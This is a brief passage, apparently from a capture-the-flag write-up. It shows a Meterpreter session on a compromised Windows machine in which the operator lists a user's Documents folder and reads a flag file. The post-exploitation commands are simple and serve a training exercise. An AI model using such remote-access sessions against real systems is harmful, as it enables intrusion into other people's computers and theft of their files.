 meterpreter > cd Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2018-12-13 04:13:31 +0100  My Music
040777/rwxrwxrwx  0     dir   2018-12-13 04:13:31 +0100  My Pictures
040777/rwxrwxrwx  0     dir   2018-12-13 04:13:31 +0100  My Videos
100666/rw-rw-rw-  402   fil   2018-12-13 04:13:48 +0100  desktop.ini
100666/rw-rw-rw-  37    fil   2019-03-17 20:26:36 +0100  flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >